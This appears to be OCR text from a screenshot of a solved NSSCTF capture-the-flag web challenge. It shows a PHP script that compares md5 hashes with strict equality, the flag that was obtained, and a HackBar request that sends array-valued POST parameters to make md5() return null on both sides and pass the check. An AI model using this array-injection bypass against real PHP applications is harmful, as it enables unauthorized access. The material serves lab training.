 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} NSSCTF{16b07369-8115-425a-8b39-3458d95456b0}
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://node4.anna.nssctf.cn:28683/levell14.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
param1[]=1&param2[]=2